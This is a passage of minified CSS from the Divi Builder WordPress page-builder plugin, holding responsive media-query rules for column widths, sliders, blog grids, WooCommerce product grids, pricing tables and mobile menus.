.et_pb_row{width:100%;max-width:100%;padding:0 30px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative !important;float:right;bottom:-10px;top:auto !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description .et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single{padding-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_4col,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25% !important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4{width:50% !important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80% !important;max-width:80% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row{width:100% !important;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_gallery_item{margin:0 7.5% 7.5% 0 !important;width:28.333% !important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0 !important;width:33.333% !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n){margin:0 0 11.5% !important;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n){margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50% !important;margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2{font-size:26px;font-weight:500 !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50% !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center !important;margin-left:auto !important;margin-right:auto !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px !important;line-height:64px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px !important;line-height:25px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none !important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content 